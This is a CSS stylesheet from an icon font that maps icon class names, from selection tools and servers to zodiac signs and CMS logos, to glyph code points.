.icon-selection-rectangleselection:before {
  content: '\f1b0';
}
.icon-selectionadd:before {
  content: '\f1b2';
}
.icon-selectionintersect:before {
  content: '\f1b4';
}
.icon-selectionremove:before {
  content: '\f1b3';
}
.icon-seo:before {
  content: '\f030';
}
.icon-server:before {
  content: '\f026';
}
.icon-servers:before {
  content: '\f027';
}
.icon-settingsandroid:before {
  content: '\f309';
}
.icon-settingsfour-gearsalt:before {
  content: '\f306';
}
.icon-settingsthree-gears:before {
  content: '\f307';
}
.icon-settingstwo-gearalt:before {
  content: '\f308';
}
.icon-shades-sunglasses:before {
  content: '\f294';
}
.icon-shapes:before {
  content: '\f1dd';
}
.icon-share:before {
  content: '\f47d';
}
.icon-share-alt:before {
  content: '\f16c';
}
.icon-sharealt:before {
  content: '\f147';
}
.icon-sharedfile:before {
  content: '\f0ef';
}
.icon-sharedhosting:before {
  content: '\f037';
}
.icon-sharethree:before {
  content: '\f414';
}
.icon-sheriff:before {
  content: '\f2a9';
}
.icon-shipping:before {
  content: '\f23f';
}
.icon-shopping:before {
  content: '\f010';
}
.icon-shopping-cart:before {
  content: '\f035';
}
.icon-shoppingbag:before {
  content: '\f273';
}
.icon-shortcut:before {
  content: '\f043';
}
.icon-shovel:before {
  content: '\f290';
}
.icon-shredder:before {
  content: '\f27c';
}
.icon-shutdown:before {
  content: '\f11e';
}
.icon-sidebar:before {
  content: '\f124';
}
.icon-signal:before {
  content: '\f100';
}
.icon-sim:before {
  content: '\f0e1';
}
.icon-simalt:before {
  content: '\f121';
}
.icon-skrill:before {
  content: '\f268';
}
.icon-skull:before {
  content: '\f38d';
}
.icon-skype:before {
  content: '\f141';
}
.icon-skypeaway:before {
  content: '\f39f';
}
.icon-skypebusy:before {
  content: '\f3a0';
}
.icon-skypeoffline:before {
  content: '\f3a1';
}
.icon-skypeonline:before {
  content: '\f39e';
}
.icon-smaller:before {
  content: '\f30b';
}
.icon-smf:before {
  content: '\f062';
}
.icon-smile:before {
  content: '\263a';
}
.icon-snow:before {
  content: '\f22e';
}
.icon-snowman:before {
  content: '\f37c';
}
.icon-socialnetwork:before {
  content: '\f03b';
}
.icon-software:before {
  content: '\f09a';
}
.icon-sortbynameascending-atoz:before {
  content: '\f1c2';
}
.icon-sortbynamedescending-ztoa:before {
  content: '\f1c1';
}
.icon-sortbysizeascending:before {
  content: '\f1c3';
}
.icon-sortbysizedescending:before {
  content: '\f1c4';
}
.icon-soundwave:before {
  content: '\f194';
}
.icon-soup:before {
  content: '\f3d1';
}
.icon-spaceinvaders:before {
  content: '\f352';
}
.icon-spades:before {
  content: '\f2f5';
}
.icon-spam:before {
  content: '\f047';
}
.icon-spamalt:before {
  content: '\f048';
}
.icon-spawn:before {
  content: '\f344';
}
.icon-speaker:before {
  content: '\f372';
}
.icon-speed:before {
  content: '\f40b';
}
.icon-spider:before {
  content: '\f346';
}
.icon-spiderman:before {
  content: '\f347';
}
.icon-split:before {
  content: '\f335';
}
.icon-spoon:before {
  content: '\f213';
}
.icon-spray:before {
  content: '\f1c7';
}
.icon-spreadsheet:before {
  content: '\f0c3';
}
.icon-squareapp:before {
  content: '\f26f';
}
.icon-squarebrackets:before {
  content: '\f0b3';
}
.icon-ssh:before {
  content: '\f04e';
}
.icon-sslmanager:before {
  content: '\f04f';
}
.icon-stadium:before {
  content: '\f3d6';
}
.icon-stamp:before {
  content: '\f242';
}
.icon-stampalt:before {
  content: '\f243';
}
.icon-star:before {
  content: '\f13a';
}
.icon-star-empty:before {
  content: '\f13b';
}
.icon-starempty:before {
  content: '\f2de';
}
.icon-starfull:before {
  content: '\f2e0';
}
.icon-starhalf:before {
  content: '\f2df';
}
.icon-steak:before {
  content: '\f360';
}
.icon-steam:before {
  content: '\f2dd';
}
.icon-step-backward:before {
  content: '\f198';
}
.icon-step-forward:before {
  content: '\f197';
}
.icon-sticker:before {
  content: '\f3f5';
}
.icon-stiletto:before {
  content: '\f429';
}
.icon-stockdown:before {
  content: '\f252';
}
.icon-stocks:before {
  content: '\f250';
}
.icon-stockup:before {
  content: '\f251';
}
.icon-stomach:before {
  content: '\f3e1';
}
.icon-stop:before {
  content: '\f185';
}
.icon-stopwatch:before {
  content: '\f219';
}
.icon-storage-box:before {
  content: '\f011';
}
.icon-storagealt-drawer:before {
  content: '\f012';
}
.icon-store:before {
  content: '\f272';
}
.icon-storm:before {
  content: '\f230';
}
.icon-stove:before {
  content: '\f371';
}
.icon-strawberry:before {
  content: '\f3f3';
}
.icon-strikethrough:before {
  content: '\f1f7';
}
.icon-student-school:before {
  content: '\f288';
}
.icon-stumbleupon:before {
  content: '\f40c';
}
.icon-subdomain:before {
  content: '\f052';
}
.icon-submarine:before {
  content: '\f373';
}
.icon-subscript:before {
  content: '\f1ea';
}
.icon-subtractshape:before {
  content: '\f1fe';
}
.icon-sum:before {
  content: '\f33b';
}
.icon-sun-day:before {
  content: '\f206';
}
.icon-sunnysideup:before {
  content: '\f365';
}
.icon-superman:before {
  content: '\f33f';
}
.icon-superscript:before {
  content: '\f1eb';
}
.icon-support:before {
  content: '\f013';
}
.icon-supportalt:before {
  content: '\f014';
}
.icon-switch:before {
  content: '\f28a';
}
.icon-switchoff:before {
  content: '\f32d';
}
.icon-switchoffalt:before {
  content: '\f28e';
}
.icon-switchon:before {
  content: '\f32c';
}
.icon-switchonalt:before {
  content: '\f28d';
}
.icon-sword:before {
  content: '\f2ed';
}
.icon-sync:before {
  content: '\f0bd';
}
.icon-syncalt:before {
  content: '\f11c';
}
.icon-synckeeplocal:before {
  content: '\f33e';
}
.icon-synckeepserver:before {
  content: '\f33d';
}
.icon-syringe-antivirus:before {
  content: '\f0a9';
}
.icon-tablet:before {
  content: '\f118';
}
.icon-tabletennis-pingpong:before {
  content: '\f2f0';
}
.icon-taco:before {
  content: '\f3cd';
}
.icon-tag:before {
  content: '\f032';
}
.icon-tagalt-pricealt:before {
  content: '\f264';
}
.icon-tags:before {
  content: '\f482';
}
.icon-tagvertical:before {
  content: '\f15f';
}
.icon-tank:before {
  content: '\f423';
}
.icon-target:before {
  content: '\f2a6';
}
.icon-taskmanager-logprograms:before {
  content: '\f04b';
}
.icon-tasks:before {
  content: '\f0e0';
}
.icon-taxi:before {
  content: '\f3a4';
}
.icon-tea:before {
  content: '\f3cb';
}
.icon-teapot:before {
  content: '\f42c';
}
.icon-telescope:before {
  content: '\f3ef';
}
.icon-temperature-thermometer:before {
  content: '\f20d';
}
.icon-temperaturealt-thermometeralt:before {
  content: '\f20e';
}
.icon-tennis:before {
  content: '\f2ea';
}
.icon-tent-camping:before {
  content: '\f215';
}
.icon-terminal:before {
  content: '\f114';
}
.icon-tethering:before {
  content: '\f0f1';
}
.icon-tetrisone:before {
  content: '\f34b';
}
.icon-tetristhree:before {
  content: '\f34d';
}
.icon-tetristwo:before {
  content: '\f34c';
}
.icon-text-height:before {
  content: '\f1f8';
}
.icon-text-width:before {
  content: '\f1f9';
}
.icon-th:before {
  content: '\f110';
}
.icon-th-large:before {
  content: '\f112';
}
.icon-th-list:before {
  content: '\f113';
}
.icon-theather:before {
  content: '\f39c';
}
.icon-theme-style:before {
  content: '\f041';
}
.icon-thissideup:before {
  content: '\f41d';
}
.icon-threecolumns:before {
  content: '\f1ab';
}
.icon-thumbs-down:before {
  content: '\f139';
}
.icon-thumbs-up:before {
  content: '\f138';
}
.icon-ticket:before {
  content: '\f3dc';
}
.icon-tictactoe:before {
  content: '\f39a';
}
.icon-tie-business:before {
  content: '\2040';
}
.icon-time:before {
  content: '\f210';
}
.icon-timeline:before {
  content: '\f253';
}
.icon-tint:before {
  content: '\f208';
}
.icon-toast:before {
  content: '\f2ad';
}
.icon-toiletpaper:before {
  content: '\f384';
}
.icon-tooth:before {
  content: '\f3de';
}
.icon-toothbrush:before {
  content: '\f385';
}
.icon-tophat:before {
  content: '\f3f0';
}
.icon-torigate:before {
  content: '\f411';
}
.icon-touchpad:before {
  content: '\f115';
}
.icon-trafficlight:before {
  content: '\f22a';
}
.icon-transform:before {
  content: '\f1a6';
}
.icon-trash:before {
  content: '\f0ce';
}
.icon-trashempty:before {
  content: '\f0cf';
}
.icon-trashfull:before {
  content: '\f0d0';
}
.icon-travel:before {
  content: '\f422';
}
.icon-treediagram:before {
  content: '\f0ec';
}
.icon-treeornament:before {
  content: '\f37e';
}
.icon-triangle:before {
  content: '\25b3';
}
.icon-tron:before {
  content: '\f34f';
}
.icon-trophy:before {
  content: '\f2d7';
}
.icon-truck:before {
  content: '\f211';
}
.icon-trumpet:before {
  content: '\f375';
}
.icon-tumblr:before {
  content: '\f164';
}
.icon-tv:before {
  content: '\f1a4';
}
.icon-twitter:before {
  content: '\f16a';
}
.icon-twocolumnsleft:before {
  content: '\f1a9';
}
.icon-twocolumnsleftalt:before {
  content: '\f1aa';
}
.icon-twocolumnsright:before {
  content: '\f1a7';
}
.icon-twocolumnsrightalt:before {
  content: '\f1a8';
}
.icon-ubuntu:before {
  content: '\f120';
}
.icon-umbrella:before {
  content: '\f218';
}
.icon-underline:before {
  content: '\f1f6';
}
.icon-undo:before {
  content: '\f32a';
}
.icon-unlock:before {
  content: '\f0bf';
}
.icon-upleft:before {
  content: '\f302';
}
.icon-upload:before {
  content: '\f47a';
}
.icon-uploadalt:before {
  content: '\f11b';
}
.icon-upright:before {
  content: '\f303';
}
.icon-uptime:before {
  content: '\f017';
}
.icon-usb:before {
  content: '\f10d';
}
.icon-usbalt:before {
  content: '\f10e';
}
.icon-usbplug:before {
  content: '\f10f';
}
.icon-user:before {
  content: '\f133';
}
.icon-userfilter:before {
  content: '\f05d';
}
.icon-usfootball:before {
  content: '\f2ec';
}
.icon-value-coins:before {
  content: '\f018';
}
.icon-vector:before {
  content: '\f1b6';
}
.icon-vendetta:before {
  content: '\f3c5';
}
.icon-video:before {
  content: '\f17d';
}
.icon-viking:before {
  content: '\f379';
}
.icon-vimeo:before {
  content: '\f168';
}
.icon-vinyl:before {
  content: '\f0cc';
}
.icon-violin:before {
  content: '\f1a5';
}
.icon-virus:before {
  content: '\f0a8';
}
.icon-visa:before {
  content: '\f3c2';
}
.icon-visitor:before {
  content: '\f097';
}
.icon-vlc-cone:before {
  content: '\f192';
}
.icon-voice:before {
  content: '\f18c';
}
.icon-volume-down:before {
  content: '\f0e3';
}
.icon-volume-off:before {
  content: '\f0e4';
}
.icon-volume-up:before {
  content: '\f0e2';
}
.icon-vps:before {
  content: '\f025';
}
.icon-wacom:before {
  content: '\f1bb';
}
.icon-walle:before {
  content: '\f3bc';
}
.icon-wallet:before {
  content: '\e000';
}
.icon-warcraft:before {
  content: '\f3bf';
}
.icon-warmedal:before {
  content: '\f2e4';
}
.icon-warning-sign:before {
  content: '\f316';
}
.icon-washer:before {
  content: '\f39b';
}
.icon-watch:before {
  content: '\f378';
}
.icon-watertap-plumbing:before {
  content: '\f22d';
}
.icon-wave-sea:before {
  content: '\f23c';
}
.icon-wavealt-seaalt:before {
  content: '\f23b';
}
.icon-webcam:before {
  content: '\f0fe';
}
.icon-webcamalt:before {
  content: '\f129';
}
.icon-webhostinghub:before {
  content: '\f031';
}
.icon-webmail:before {
  content: '\f045';
}
.icon-webpage:before {
  content: '\f033';
}
.icon-webplatform:before {
  content: '\f3c3';
}
.icon-websitealt:before {
  content: '\f01c';
}
.icon-websitebuilder:before {
  content: '\f034';
}
.icon-weight:before {
  content: '\f430';
}
.icon-westernunion:before {
  content: '\f26a';
}
.icon-wheel:before {
  content: '\f228';
}
.icon-wheelchair:before {
  content: '\f3fe';
}
.icon-whistle:before {
  content: '\f3d8';
}
.icon-whmcs:before {
  content: '\f066';
}
.icon-wifi:before {
  content: '\f0ff';
}
.icon-wind:before {
  content: '\f41b';
}
.icon-windleft:before {
  content: '\f424';
}
.icon-windows:before {
  content: '\f019';
}
.icon-windright:before {
  content: '\f425';
}
.icon-wine:before {
  content: '\f238';
}
.icon-wizard:before {
  content: '\f03c';
}
.icon-wizardalt:before {
  content: '\f1fb';
}
.icon-wizardhat:before {
  content: '\f337';
}
.icon-woman-female:before {
  content: '\f2a2';
}
.icon-women:before {
  content: '\f24d';
}
.icon-wordpress:before {
  content: '\f074';
}
.icon-wrench:before {
  content: '\f05b';
}
.icon-wrenchalt:before {
  content: '\f2b2';
}
.icon-xbox:before {
  content: '\f353';
}
.icon-xmen:before {
  content: '\f345';
}
.icon-yahoo:before {
  content: '\f151';
}
.icon-yen:before {
  content: '\00a5';
}
.icon-yenalt:before {
  content: '\f25d';
}
.icon-yinyang:before {
  content: '\262f';
}
.icon-youtube:before {
  content: '\f142';
}
.icon-zelda:before {
  content: '\f3b8';
}
.icon-zikula:before {
  content: '\f0ac';
}
.icon-zip:before {
  content: '\f116';
}
.icon-zodiac-aquarius:before {
  content: '\f3b4';
}
.icon-zodiac-aries:before {
  content: '\f3aa';
}
.icon-zodiac-cancer:before {
  content: '\f3ad';
}
.icon-zodiac-capricorn:before {
  content: '\f3b3';
}
.icon-zodiac-gemini:before {
  content: '\f3ac';
}
.icon-zodiac-leo:before {
  content: '\f3ae';
}
.icon-zodiac-libra:before {
  content: '\f3b0';
}
.icon-zodiac-pisces:before {
  content: '\f3b5';
}
.icon-zodiac-sagitarius:before {
  content: '\f3b2';
}
.icon-zodiac-scorpio:before {
  content: '\f3b1';
}
.icon-zodiac-taurus:before {
  content: '\f3ab';
}
.icon-zodiac-virgo:before {
  content: '\f3af';
}
.icon-zoom-in:before {
  content: '\f320';
}
.icon-zoom-out:before {
  content: '\f321';
}
.icon-vk:before {
  content: '\f34e';
}
.icon-bitcoin:before {
  content: '\f584';
}
.icon-rouble:before {
  content: '\f4ca';
}
.icon-phpnuke:before {
  content: '\f48c';
}
.icon-modx:before {
  content: '\f48d';
}
.icon-eoneohseven:before {
  content: '\f48e';
}
.icon-subrion:before {
  content: '\f48f';
}
.icon-typothree:before {
  content: '\f490';
}
.icon-tikiwiki:before {
  content: '\f491';
}
.icon-pligg:before {
  content: '\f492';
}
.icon-pyrocms:before {
  content: '\f493';
}
.icon-mambo:before {
  content: '\f494';
}
.icon-contao:before {
  content: '\f495';
}
.icon-crackedegg:before {
  content: '\f496';
}
.icon-coffeecupalt:before {
  content: '\f497';
}
.icon-reademailalt:before {
  content: '\f498';
}
.icon-train:before {
  content: '\f499';
}
.icon-shoebox:before {
  content: '\f49a';
}
.icon-bathtub:before {
  content: '\f49b';
}
.icon-ninegag:before {
  content: '\f49c';
}
.icon-pebble:before {
  content: '\f49d';
}
.icon-musicthree:before {
  content: '\f49e';
}
.icon-stairsup:before {
  content: '\f49f';
}
.icon-stairsdown:before {
  content: '\f4a0';
}
.icon-bookalt:before {
  content: '\f4a1';
}
.icon-programclose:before {
  content: '\f4a2';
}
.icon-programok:before {
  content: '\f4a3';
}
.icon-splitalt:before {
  content: '\f4a4';
}
.icon-solarsystem:before {
  content: '\f4a5';
}
.icon-honeycomb:before {
  content: '\f4a6';
}
.icon-tools:before {
  content: '\f4a7';
}
.icon-xoops:before {
  content: '\f4a8';
}
.icon-pixie:before {
  content: '\f4a9';
}
.icon-dotclear:before {
  content: '\f4aa';
}
.icon-impresscms:before {
  content: '\f4ab';
}
.icon-saurus:before {
  content: '\f4ac';
}
.icon-impresspages:before {
  content: '\f4ad';
}
.icon-monstra:before {
  content: '\f4ae';
}
.icon-snews:before {
  content: '\f4af';
}
.icon-jcore:before {
  content: '\f4b0';
}
.icon-silverstripe:before {
  content: '\f4b1';
}
.icon-btwoevolution:before {
  content: '\f4b2';
}
.icon-nucleus:before {
  content: '\f4b3';
}
.icon-symphony:before {
  content: '\f4b5';
}
.icon-vanillacms:before {
  content: '\f4b6';
}
.icon-bbpress:before {
  content: '\f4b7';
}
.icon-phpbbalt:before {
  content: '\f4b8';
}
.icon-chyrp:before {
  content: '\f4b9';
}
.icon-pivotx:before {
  content: '\f4ba';
}
.icon-pagecookery:before {
  content: '\f4bb';
}
.icon-moviereelalt:before {
  content: '\f4bc';
}
.icon-cassettealt:before {
  content: '\f4bd';
}
.icon-photobucket:before {
  content: '\f4be';
}
.icon-technorati:before {
  content: '\f4bf';
}
.icon-theverge:before {
  content: '\f4c0';
}
.icon-stacks:before {
  content: '\f4c1';
}
.icon-dotlist:before {
  content: '\f4c2';
}
.icon-numberlist:before {
  content: '\f4c3';
}
.icon-indentleft:before {
  content: '\f4c4';
}
.icon-indentright:before {
  content: '\f4c5';
}
.icon-fblike:before {
  content: '\f4c6';
}
.icon-fbdislike:before {
  content: '\f4c7';
}
.icon-sale:before {
  content: '\f4c8';
}
.icon-sharetronix:before {
  content: '\f4c9';
}
.icon-markerdown:before {
  content: '\f4cb';
}
.icon-markerup:before {
  content: '\f4cc';
}
.icon-markerleft:before {
  content: '\f4cd';
}
.icon-markerright:before {
  content: '\f4ce';
}
.icon-bookmarkalt:before {
  content: '\f4cf';
}
.icon-calendarthree:before {
  content: '\f4d0';
}
.icon-wineglass:before {
  content: '\f4d1';
}
.icon-slidersoff:before {
  content: '\f4d2';
}
.icon-slidersmiddle:before {
  content: '\f4d3';
}
.icon-slidersfull:before {
  content: '\f4d4';
}
.icon-slidersdesc:before {
  content: '\f4d5';
}
.icon-slidersasc:before {
  content: '\f4d6';
}
.icon-slideronefull:before {
  content: '\f4d7';
}
.icon-slidertwofull:before {
  content: '\f4d8';
}
.icon-sliderthreefull:before {
  content: '\f4d9';
}
.icon-noborders:before {
  content: '\f4da';
}
.icon-bottomborder:before {
  content: '\f4db';
}
.icon-topborder:before {
  content: '\f4dc';
}
.icon-leftborder:before {
  content: '\f4dd';
}
.icon-rightborder:before {
  content: '\f4de';
}
.icon-horizontalborder:before {
  content: '\f4df';
}
.icon-verticalborder:before {
  content: '\f4e0';
}
.icon-outerborders:before {
  content: '\f4e1';
}
.icon-innerborders:before {
  content: '\f4e2';
}
.icon-fullborders:before {
  content: '\f4e3';
}
.icon-networksignalalt:before {
  content: '\f4e4';
}
.icon-resizeverticalalt:before {
  content: '\f4e5';
}
.icon-resizehorizontalalt:before {
  content: '\f4e6';
}
.icon-moneyalt:before {
  content: '\f4e7';
}
.icon-fontcase:before {
  content: '\f4e8';
}
.icon-playstation:before {
  content: '\f4e9';
}
.icon-cube:before {
  content: '\f4ea';
}
.icon-sphere:before {
  content: '\f4eb';
}
.icon-ceilinglight:before {
  content: '\f4ec';
}
.icon-chandelier:before {
  content: '\f4ed';
}
.icon-details:before {
  content: '\f4ee';
}
.icon-detailsalt:before {
  content: '\f4ef';
}
.icon-bullet:before {
  content: '\f4f0';
}
.icon-gun:before {
  content: '\f4f1';
}
.icon-processorthree:before {
  content: '\f4f2';
}
.icon-world:before {
  content: '\f4f3';
}
.icon-statistics:before {
  content: '\f4f4';
}
.icon-shoppingcartalt:before {
  content: '\f4f5';
}
.icon-microphonealt:before {
  content: '\f4f6';
}
.icon-routeralt:before {
  content: '\f4f7';
}
.icon-shell:before {
  content: '\f4f8';
}
.icon-squareplay:before {
  content: '\f4f9';
}
.icon-squarestop:before {
  content: '\f4fa';
}
.icon-squarepause:before {
  content: '\f4fb';
}
.icon-squarerecord:before {
  content: '\f4fc';
}
.icon-squareforward:before {
  content: '\f4fd';
}
.icon-squareback:before {
  content: '\f4fe';
}
.icon-squarenext:before {
  content: '\f4ff';
}
.icon-squareprevious:before {
  content: '\f500';
}
.icon-mega:before {
  content: '\f501';
}
.icon-charliechaplin:before {
  content: '\f502';
}
.icon-popcorn:before {
  content: '\f503';
}
.icon-fatarrowright:before {
  content: '\f504';
}
.icon-fatarrowleft:before {
  content: '\f505';
}
.icon-fatarrowdown:before {
  content: '\f506';
}
.icon-fatarrowup:before {
  content: '\f507';
}
.icon-shirtbutton:before {
  content: '\f508';
}
.icon-shirtbuttonalt:before {
  content: '\f509';
}
.icon-cuckooclock:before {
  content: '\f50a';
}
.icon-lens:before {
  content: '\f50b';
}
.icon-voltage:before {
  content: '\f50c';
}
.icon-planealt:before {
  content: '\f50d';
}
.icon-busalt:before {
  content: '\f50e';
}
.icon-lipstick:before {
  content: '\f50f';
}
.icon-plantalt:before {
  content: '\f510';
}
.icon-paperboat:before {
  content: '\f511';
}
.icon-texture:before {
  content: '\f512';
}
.icon-dominoone:before {
  content: '\f513';
}
.icon-dominotwo:before {
  content: '\f514';
}
.icon-dominothree:before {
  content: '\f515';
}
.icon-dominofour:before {
  content: '\f516';
}
.icon-dominofive:before {
  content: '\f517';
}
.icon-dominosix:before {
  content: '\f518';
}
.icon-dominoseven:before {
  content: '\f519';
}
.icon-dominoeight:before {
  content: '\f51a';
}
.icon-dominonine:before {
  content: '\f51b';
}
.icon-connected:before {
  content: '\f51c';
}
.icon-connectedpc:before {
  content: '\f51d';
}
.icon-musicsheet:before {
  content: '\f51e';
}
.icon-rdio:before {
  content: '\f51f';
}
.icon-spotify:before {
  content: '\f520';
}
.icon-deviantart:before {
  content: '\f521';
}
.icon-yelp:before {
  content: '\f522';
}
.icon-behance:before {
  content: '\f523';
}
.icon-nfc:before {
  content: '\f524';
}
.icon-earbudsalt:before {
  content: '\f525';
}
.icon-earbuds:before {
  content: '\f526';
}
.icon-amazon:before {
  content: '\f527';
}
.icon-openid:before {
  content: '\f528';
}
.icon-digg:before {
  content: '\f529';
}
.icon-retweet:before {
  content: '\f52a';
}
.icon-moonnew:before {
  content: '\f52b';
}
.icon-moonwaxingcrescent:before {
  content: '\f52c';
}
.icon-moonfirstquarter:before {
  content: '\f52d';
}
.icon-moonwaxinggibbous:before {
  content: '\f52e';
}
.icon-moonfull:before {
  content: '\f52f';
}
.icon-moonwaninggibbous:before {
  content: '\f530';
}
.icon-moonthirdquarter:before {
  content: '\f531';
}
.icon-moonwaningcrescent:before {
  content: '\f532';
}
.icon-planet:before {
  content: '\f533';
}
.icon-sodacup:before {
  content: '\f534';
}
.icon-cocktail:before {
  content: '\f535';
}
.icon-church:before {
  content: '\f536';
}
.icon-mosque:before {
  content: '\f537';
}
.icon-comedy:before {
  content: '\f538';
}
.icon-tragedy:before {
  content: '\f539';
}
.icon-bacon:before {
  content: '\f53a';
}
.icon-trailor:before {
  content: '\f53b';
}
.icon-tshirt:before {
  content: '\f53c';
}
.icon-design:before {
  content: '\f53d';
}
.icon-spiderweb:before {
  content: '\f53e';
}
.icon-fireplace:before {
  content: '\f53f';
}
.icon-tallglass:before {
  content: '\f540';
}
.icon-grapes:before {
  content: '\f541';
}
.icon-biohazard:before {
  content: '\f542';
}
.icon-directions:before {
  content: '\f543';
}
.icon-equalizerthree:before {
  content: '\f544';
}
.icon-mountains:before {
  content: '\f545';
}
.icon-bing:before {
  content: '\f546';
}
.icon-windowseight:before {
  content: '\f547';
}
.icon-microsoftoffice:before {
  content: '\f548';
}
.icon-salealt:before {
  content: '\f549';
}
.icon-purse:before {
  content: '\f54a';
}
.icon-chickenalt:before {
  content: '\f54b';
}
.icon-podium:before {
  content: '\f54c';
}
.icon-findfriends:before {
  content: '\f54d';
}
.icon-microphonethree:before {
  content: '\f54e';
}
.icon-workshirt:before {
  content: '\f54f';
}
.icon-donotdisturb:before {
  content: '\f550';
}
.icon-addtags:before {
  content: '\f551';
}
.icon-removetags:before {
  content: '\f556';
}
.icon-carbattery:before {
  content: '\f553';
}
.icon-debug:before {
  content: '\f554';
}
.icon-trojan:before {
  content: '\f555';
}
.icon-molecule:before {
  content: '\f556';
}
.icon-safetygoggles:before {
  content: '\f557';
}
.icon-leather:before {
  content: '\f558';
}
.icon-teddybear:before {
  content: '\f559';
}
.icon-stroller:before {
  content: '\f55a';
}
.icon-circleplay:before {
  content: '\f55b';
}
.icon-circlestop:before {
  content: '\f55c';
}
.icon-circlepause:before {
  content: '\f55d';
}
.icon-circlerecord:before {
  content: '\f55e';
}
.icon-circleforward:before {
  content: '\f55f';
}
.icon-circlebackward:before {
  content: '\f560';
}
.icon-circlenext:before {
  content: '\f561';
}
.icon-circleprevious:before {
  content: '\f562';
}
.icon-circleplayempty:before {
  content: '\f563';
}
.icon-circlestopempty:before {
  content: '\f564';
}
.icon-circlepauseempty:before {
  content: '\f565';
}
.icon-circlerecordempty:before {
  content: '\f566';
}
.icon-circleforwardempty:before {
  content: '\f567';
}
.icon-circlebackwardempty:before {
  content: '\f568';
}
.icon-circlenextempty:before {
  content: '\f569';
}
.icon-circlepreviousempty:before {
  content: '\f56a';
}
.icon-belt:before {
  content: '\f56b';
}
.icon-bait:before {
  content: '\f56c';
}
.icon-manalt:before {
  content: '\f56d';
}
.icon-womanalt:before {
  content: '\f56e';
}
.icon-clover:before {
  content: '\f56f';
}
.icon-pacifier:before {
  content: '\f570';
}
.icon-calcplus:before {
  content: '\f571';
}
.icon-calcminus:before {
  content: '\f572';
}
.icon-calcmultiply:before {
  content: '\f573';
}
.icon-calcdivide:before {
  content: '\f574';
}
.icon-calcequals:before {
  content: '\f575';
}
.icon-city:before {
  content: '\f576';
}
.icon-hdvideo:before {
  content: '\f577';
}
.icon-horizontalexpand:before {
  content: '\f578';
}
.icon-horizontalcontract:before {
  content: '\f579';
}
.icon-radar:before {
  content: '\f57a';
}
.icon-threed:before {
  content: '\f57b';
}
.icon-flickralt:before {
  content: '\f57c';
}
.icon-pattern:before {
  content: '\f57d';
}
.icon-elevator:before {
  content: '\f57e';
}
.icon-escalator:before {
  content: '\f57f';
}
.icon-portrait:before {
  content: '\f580';
}
.icon-cigar:before {
  content: '\f581';
}
.icon-dropbox:before {
  content: '\f582';
}
.icon-origami:before {
  content: '\f583';
}
.icon-opensource:before {
  content: '\f585';
}
.icon-redaxscript:before {
  content: '\f586';
}
.icon-mahara:before {
  content: '\f587';
}
.icon-forkcms:before {
  content: '\f588';
}
.icon-pimcore:before {
  content: '\f589';
}
.icon-bigace:before {
  content: '\f58a';
}
.icon-aef:before {
  content: '\f58b';
}
.icon-punbb:before {
  content: '\f58c';
}
.icon-phorum:before {
  content: '\f58d';
}
.icon-fluxbb:before {
  content: '\f58e';
}
.icon-minibb:before {
  content: '\f58f';
}
.icon-zenphoto:before {
  content: '\f590';
}
.icon-fourimages:before {
  content: '\f591';
}
.icon-plogger:before {
  content: '\f592';
}
.icon-jcow:before {
  content: '\f593';
}
.icon-elgg:before {
  content: '\f594';
}
.icon-etano:before {
  content: '\f595';
}
.icon-openclassifieds:before {
  content: '\f596';
}
.icon-osclass:before {
  content: '\f597';
}
.icon-openx:before {
  content: '\f598';
}
.icon-phplist:before {
  content: '\f599';
}
.icon-roundcube:before {
  content: '\f59a';
}
.icon-pommo:before {
  content: '\f59b';
}
.icon-webinsta:before {
  content: '\f59c';
}
.icon-limesurvey:before {
  content: '\f59d';
}
.icon-fengoffice:before {
  content: '\f59e';
}
.icon-eyeos:before {
  content: '\f59f';
}
.icon-dotproject:before {
  content: '\f5a0';
}
.icon-collabtive:before {
  content: '\f5a1';
}
.icon-projectpier:before {
  content: '\f5a2';
}
.icon-taskfreak:before {
  content: '\f5a3';
}
.icon-eventum:before {
  content: '\f5a4';
}
.icon-traq:before {
  content: '\f5a5';
}
.icon-mantisbugtracker:before {
  content: '\f5a6';
}
.icon-oscommerce:before {
  content: '\f5a7';
}
.icon-zencart:before {
  content: '\f5a8';
}
.icon-tomatocart:before {
  content: '\f5a9';
}
.icon-boxbilling:before {
  content: '\f5aa';
}
.icon-zurmo:before {
  content: '\f5ab';
}
.icon-orangehrm:before {
  content: '\f5ac';
}
.icon-vtiger:before {
  content: '\f5ad';
}
.icon-mibew:before {
  content: '\f5ae';
}
.icon-phpmyfaq:before {
  content: '\f5af';
}
.icon-yiiframework:before {
  content: '\f5b0';
}
.icon-zendframework:before {
  content: '\f5b1';
}
.icon-fuelphp:before {
  content: '\f5b2';
}
.icon-kohana:before {
  content: '\f5b3';
}
.icon-smarty:before {
  content: '\f5b4';
}
.icon-sidu:before {
  content: '\f5b5';
}
.icon-simplepie:before {
  content: '\f5b6';
}
.icon-projectsend:before {
  content: '\f5b7';
}
.icon-extjs:before {
  content: '\f5b8';
}
.icon-raphael:before {
  content: '\f5b9';
}
.icon-sizzle:before {
  content: '\f5ba';
}
.icon-yui:before {
  content: '\f5bb';
}
.icon-scissorsalt:before {
  content: '\f5bc';
}
.icon-cuthere:before {
  content: '\f5bd';
}
.icon-coinsalt:before {
  content: '\f5be';
}
.icon-parkingmeter:before {
  content: '\f5bf';
}
.icon-treethree:before {
  content: '\f5c0';
}
.icon-packarchive:before {
  content: '\f5c1';
}
.icon-unpackarchive:before {
  content: '\f5c2';
}
.icon-terminalalt:before {
  content: '\f5c3';
}
.icon-jersey:before {
  content: '\f5c4';
}
.icon-vial:before {
  content: '\f5c5';
}
.icon-noteslist:before {
  content: '\f5c6';
}
.icon-notestasks:before {
  content: '\f5c7';
}
.icon-notesdate:before {
  content: '\f5c8';
}
.icon-noteslocation:before {
  content: '\f5c9';
}
.icon-noteslistalt:before {
  content: '\f5ca';
}
.icon-notestasksalt:before {
  content: '\f5cb';
}
.icon-notesdatealt:before {
  content: '\f5cc';
}
.icon-noteslocationalt:before {
  content: '\f5cd';
}
.icon-useralt:before {
  content: '\f5ce';
}
.icon-adduseralt:before {
  content: '\f5cf';
}
.icon-removeuseralt:before {
  content: '\f5d0';
}
.icon-banuseralt:before {
  content: '\f5d1';
}
.icon-banuser:before {
  content: '\f5d2';
}
.icon-paintrollalt:before {
  content: '\f5d3';
}
.icon-textcursor:before {
  content: '\f5d4';
}
.icon-textfield:before {
  content: '\f5d5';
}
.icon-precisecursor:before {
  content: '\f5d6';
}
.icon-brokenlink:before {
  content: '\f5d7';
}
.icon-bookmarkthree:before {
  content: '\f5d8';
}
.icon-bookmarkfour:before {
  content: '\f5d9';
}
.icon-warmedalalt:before {
  content: '\f5da';
}
.icon-thinking:before {
  content: '\f5db';
}
.icon-commentlove:before {
  content: '\f5dc';
}
